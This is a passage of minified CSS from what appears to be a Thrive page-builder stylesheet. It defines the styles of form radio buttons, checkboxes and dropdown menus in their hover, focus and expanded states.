.tve_lg_radio_wrapper[data-value=gradient-4]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-radio[data-value=gradient-4]:not(.tve-state-expanded) input:focus~.tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-flktr)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-4].tve-state-expanded .tve-checkmark,.tcb-filter-radio[data-value=gradient-4].tve-state-expanded .tve-checkmark{box-shadow:0 0 0 1px var(--tcb-local-color-flktr)}.tve-new-radio .tve_lg_radio_wrapper[data-value=gradient-4].tve-state-expanded .tve-checkmark:after,.tcb-filter-radio[data-value=gradient-4].tve-state-expanded .tve-checkmark:after{border:calc(var(--tcb-radio-size)/6) solid #fff;background-image:radial-gradient(circle at 50% 10%, rgba(255, 255, 255, 0.2), #66666685 100%),linear-gradient(to bottom, var(--tcb-local-color-30800), var(--tcb-local-color-30800));width:100%;height:100%;top:0;left:0;transform:translate(0, 0)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=default] .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-6] .tve-checkmark,.tcb-filter-checkbox[data-value=default] .tve-checkmark,.tcb-filter-checkbox[data-value=style-6] .tve-checkmark{padding:1px}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=default]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-6]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-checkbox[data-value=default]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-checkbox[data-value=style-6]:not(.tve-state-expanded) input:focus~.tve-checkmark{background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9));background-color:var(--tcb-local-color-30800);border-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=default]:hover:not(.tve-state-expanded) .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=default].tve-state-hover .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-6]:hover:not(.tve-state-expanded) .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-6].tve-state-hover .tve-checkmark,.tcb-filter-checkbox[data-value=default]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-checkbox[data-value=default].tve-state-hover .tve-checkmark,.tcb-filter-checkbox[data-value=style-6]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-checkbox[data-value=style-6].tve-state-hover .tve-checkmark{background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9));background-color:var(--tcb-local-color-30800);border-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=default].tve-state-expanded .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-6].tve-state-expanded .tve-checkmark,.tcb-filter-checkbox[data-value=default].tve-state-expanded .tve-checkmark,.tcb-filter-checkbox[data-value=style-6].tve-state-expanded .tve-checkmark{border-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-6]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-checkbox[data-value=style-6]:not(.tve-state-expanded) input:focus~.tve-checkmark{background-image:none;background-color:#fff}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-6]:hover:not(.tve-state-expanded) .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-6].tve-state-hover .tve-checkmark,.tcb-filter-checkbox[data-value=style-6]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-checkbox[data-value=style-6].tve-state-hover .tve-checkmark{background-image:none;background-color:#fff}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-1] .tve-checkmark,.tcb-filter-checkbox[data-value=style-1] .tve-checkmark{background-color:rgba(146,146,146,.3);border:none}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-1]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-checkbox[data-value=style-1]:not(.tve-state-expanded) input:focus~.tve-checkmark{background-image:linear-gradient(rgba(255, 255, 255, 0.66), rgba(255, 255, 255, 0.66));background-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-1]:hover:not(.tve-state-expanded) .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-1].tve-state-hover .tve-checkmark,.tcb-filter-checkbox[data-value=style-1]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-checkbox[data-value=style-1].tve-state-hover .tve-checkmark{background-image:linear-gradient(rgba(255, 255, 255, 0.66), rgba(255, 255, 255, 0.66));background-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-1].tve-state-expanded .tve-checkmark,.tcb-filter-checkbox[data-value=style-1].tve-state-expanded .tve-checkmark{background-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-1].tve-state-expanded .tve-checkmark svg,.tcb-filter-checkbox[data-value=style-1].tve-state-expanded .tve-checkmark svg{fill:#fff}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-2] .tve-checkmark,.tcb-filter-checkbox[data-value=style-2] .tve-checkmark{border-radius:1px;padding:1px}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-2]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-checkbox[data-value=style-2]:not(.tve-state-expanded) input:focus~.tve-checkmark{border-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-2]:hover:not(.tve-state-expanded) .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-2].tve-state-hover .tve-checkmark,.tcb-filter-checkbox[data-value=style-2]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-checkbox[data-value=style-2].tve-state-hover .tve-checkmark{border-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-2].tve-state-expanded .tve-checkmark,.tcb-filter-checkbox[data-value=style-2].tve-state-expanded .tve-checkmark{border-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-3] .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7] .tve-checkmark,.tcb-filter-checkbox[data-value=style-3] .tve-checkmark,.tcb-filter-checkbox[data-value=style-7] .tve-checkmark{border-radius:2px;border:none;padding:4px;background-color:rgba(0,0,0,.125);box-sizing:border-box}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-3] .tve-checkmark:after,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7] .tve-checkmark:after,.tcb-filter-checkbox[data-value=style-3] .tve-checkmark:after,.tcb-filter-checkbox[data-value=style-7] .tve-checkmark:after{content:"";display:block;position:absolute;top:1px;left:1px;width:calc(100% - 2px);height:calc(100% - 2px);background-color:transparent;border:2px solid #fff;border-radius:2px;box-sizing:border-box}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-3]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-checkbox[data-value=style-3]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-checkbox[data-value=style-7]:not(.tve-state-expanded) input:focus~.tve-checkmark{background-image:linear-gradient(rgba(255, 255, 255, 0.7), rgba(255, 255, 255, 0.7));background-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-3]:hover:not(.tve-state-expanded) .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-3].tve-state-hover .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7]:hover:not(.tve-state-expanded) .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7].tve-state-hover .tve-checkmark,.tcb-filter-checkbox[data-value=style-3]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-checkbox[data-value=style-3].tve-state-hover .tve-checkmark,.tcb-filter-checkbox[data-value=style-7]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-checkbox[data-value=style-7].tve-state-hover .tve-checkmark{background-image:linear-gradient(rgba(255, 255, 255, 0.7), rgba(255, 255, 255, 0.7));background-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-3].tve-state-expanded .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7].tve-state-expanded .tve-checkmark,.tcb-filter-checkbox[data-value=style-3].tve-state-expanded .tve-checkmark,.tcb-filter-checkbox[data-value=style-7].tve-state-expanded .tve-checkmark{background-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-3].tve-state-expanded .tve-checkmark svg,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7].tve-state-expanded .tve-checkmark svg,.tcb-filter-checkbox[data-value=style-3].tve-state-expanded .tve-checkmark svg,.tcb-filter-checkbox[data-value=style-7].tve-state-expanded .tve-checkmark svg{fill:#fff}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7] .tve-checkmark:after,.tcb-filter-checkbox[data-value=style-7] .tve-checkmark:after{background-color:#dfdfdf}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-checkbox[data-value=style-7]:not(.tve-state-expanded) input:focus~.tve-checkmark{background-image:none}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7]:hover:not(.tve-state-expanded) .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7].tve-state-hover .tve-checkmark,.tcb-filter-checkbox[data-value=style-7]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-checkbox[data-value=style-7].tve-state-hover .tve-checkmark{background-image:none}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7].tve-state-expanded .tve-checkmark,.tcb-filter-checkbox[data-value=style-7].tve-state-expanded .tve-checkmark{padding:2px}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7].tve-state-expanded .tve-checkmark svg,.tcb-filter-checkbox[data-value=style-7].tve-state-expanded .tve-checkmark svg{fill:var(--tcb-local-color-30800);position:relative;z-index:1}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-7].tve-state-expanded .tve-checkmark:after,.tcb-filter-checkbox[data-value=style-7].tve-state-expanded .tve-checkmark:after{background-color:#fff}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-4] .tve-checkmark,.tcb-filter-checkbox[data-value=style-4] .tve-checkmark{border:solid 1px #afafaf;background:#afafaf;background:linear-gradient(to top, #fff 30%, rgba(175, 175, 175, 0.45));display:flex;align-items:center;justify-content:center;border-radius:0;padding:2px}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-4]:not(.tve-state-expanded) input:focus~.tve-checkmark,.tcb-filter-checkbox[data-value=style-4]:not(.tve-state-expanded) input:focus~.tve-checkmark{border-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-4]:hover:not(.tve-state-expanded) .tve-checkmark,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-4].tve-state-hover .tve-checkmark,.tcb-filter-checkbox[data-value=style-4]:hover:not(.tve-state-expanded) .tve-checkmark,.tcb-filter-checkbox[data-value=style-4].tve-state-hover .tve-checkmark{border-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-4].tve-state-expanded .tve-checkmark,.tcb-filter-checkbox[data-value=style-4].tve-state-expanded .tve-checkmark{border-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-4].tve-state-expanded .tve-checkmark svg,.tcb-filter-checkbox[data-value=style-4].tve-state-expanded .tve-checkmark svg{display:flex}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-5] .tve-checkmark,.tcb-filter-checkbox[data-value=style-5] .tve-checkmark{border:none;background-color:rgba(175,175,175,.5);display:flex;align-items:center;justify-content:center;border-radius:3px;padding:0}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-5] .tve-checkmark:after,.tcb-filter-checkbox[data-value=style-5] .tve-checkmark:after{content:"";display:block;border:1px solid #fff;border-radius:3px;width:calc(100% - 4px);height:calc(100% - 4px)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-5]:not(.tve-state-expanded) input:focus~.tve-checkmark:after,.tcb-filter-checkbox[data-value=style-5]:not(.tve-state-expanded) input:focus~.tve-checkmark:after{border-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-5]:hover:not(.tve-state-expanded) .tve-checkmark:after,.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-5].tve-state-hover .tve-checkmark:after,.tcb-filter-checkbox[data-value=style-5]:hover:not(.tve-state-expanded) .tve-checkmark:after,.tcb-filter-checkbox[data-value=style-5].tve-state-hover .tve-checkmark:after{border-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-5].tve-state-expanded .tve-checkmark,.tcb-filter-checkbox[data-value=style-5].tve-state-expanded .tve-checkmark{background-color:var(--tcb-local-color-30800)}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-5].tve-state-expanded .tve-checkmark svg,.tcb-filter-checkbox[data-value=style-5].tve-state-expanded .tve-checkmark svg{display:flex;position:absolute;padding:3px;box-sizing:border-box}.tve_lg_input_container.tve-new-checkbox .tve_lg_checkbox_wrapper[data-value=style-5].tve-state-expanded .tve-checkmark:after,.tcb-filter-checkbox[data-value=style-5].tve-state-expanded .tve-checkmark:after{border:none;background:linear-gradient(to top, #c8a7a7 0%, #fff 100%);box-shadow:0 2px 4px 0 rgba(0,0,0,.5)}.tve_lg_dropdown[data-style=style-1],.tcb-form-dropdown[data-style=style-1],.tve-dynamic-dropdown[data-style=style-1]{border-radius:0;border-color:var(--tcb-local-color-trewq)}.tve_lg_dropdown[data-style=style-1]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-1]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-1]>.tve-lg-dropdown-list{border-radius:0;box-shadow:0 0 4px 0 rgba(0,0,0,.1);border-color:var(--tcb-local-color-poiuy)}.tve_lg_dropdown[data-style=style-1]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-1]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-1]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-1]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-1]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-1]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-1]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-1]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-1]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-1]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-1]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-1]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text{color:var(--tcb-local-color-30800, var(--tve-color)) !important}.tve_lg_dropdown[data-style=style-1].tve-state-expanded>a,.tcb-form-dropdown[data-style=style-1].tve-state-expanded>a,.tve-dynamic-dropdown[data-style=style-1].tve-state-expanded>a{border-color:var(--tcb-local-color-poiuy)}.tve_lg_dropdown[data-style=style-1].tve-state-expanded>a .tve-item-dropdown-trigger:before,.tcb-form-dropdown[data-style=style-1].tve-state-expanded>a .tve-item-dropdown-trigger:before,.tve-dynamic-dropdown[data-style=style-1].tve-state-expanded>a .tve-item-dropdown-trigger:before{background:var(--tve-color, var(--tcb-local-color-poiuy))}.tve_lg_dropdown[data-style=style-1]:after,.tcb-form-dropdown[data-style=style-1]:after,.tve-dynamic-dropdown[data-style=style-1]:after{content:"";position:absolute;border-right:1px solid var(--tcb-local-color-trewq);height:100%;top:0;right:40px}.tve_lg_dropdown[data-style=style-2],.tcb-form-dropdown[data-style=style-2],.tve-dynamic-dropdown[data-style=style-2]{border-radius:1px;border:1px solid var(--tcb-local-color-f83d7)}.tve_lg_dropdown[data-style=style-2] .tve-item-dropdown-trigger,.tcb-form-dropdown[data-style=style-2] .tve-item-dropdown-trigger,.tve-dynamic-dropdown[data-style=style-2] .tve-item-dropdown-trigger{color:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-2] .tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-2] .tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-2] .tve-lg-dropdown-list{margin-top:0 !important;border-radius:0;border:1px solid var(--tcb-local-color-3d798);background-color:#fff}.tve_lg_dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option{background-color:var(--tcb-local-color-a941t)}.tve_lg_dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{background-color:var(--tcb-local-color-418a6)}.tve_lg_dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-2] .tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text{color:var(--tcb-local-color-30800, var(--tve-color)) !important;font-weight:600 !important}.tve_lg_dropdown[data-style=style-3],.tcb-form-dropdown[data-style=style-3],.tve-dynamic-dropdown[data-style=style-3]{background-color:var(--tcb-local-color-30800);color:#fff;border-radius:0}.tve_lg_dropdown[data-style=style-3]:hover,.tve_lg_dropdown[data-style=style-3].tve-state-hover,.tcb-form-dropdown[data-style=style-3]:hover,.tcb-form-dropdown[data-style=style-3].tve-state-hover,.tve-dynamic-dropdown[data-style=style-3]:hover,.tve-dynamic-dropdown[data-style=style-3].tve-state-hover{background-color:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-3]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-3]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-3]>.tve-lg-dropdown-list{margin:0 !important;border-radius:0;box-shadow:0 0 4px 0 var(--tcb-local-color-1ad9d);background:#fff}.tve_lg_dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option{color:#fff !important;border-bottom:1px solid var(--tcb-local-color-trewq);background-color:var(--tcb-local-color-poiuy)}.tve_lg_dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{background-color:var(--tcb-local-color-30800);font-weight:500}.tve_lg_dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-3]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text{color:#fff !important}.tve_lg_dropdown[data-style=style-4],.tcb-form-dropdown[data-style=style-4],.tve-dynamic-dropdown[data-style=style-4]{border-radius:1px;background-color:#000;color:#fff}.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list{border:none;border-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:10px;background-color:#000;margin-top:0 !important;width:calc(100% + 2px)}.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list::-webkit-scrollbar,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list::-webkit-scrollbar,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list::-webkit-scrollbar{width:6px}.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list::-webkit-scrollbar-thumb,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list::-webkit-scrollbar-thumb,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list::-webkit-scrollbar-thumb{background:#fff;box-shadow:none}.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option{color:#fff !important}.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list 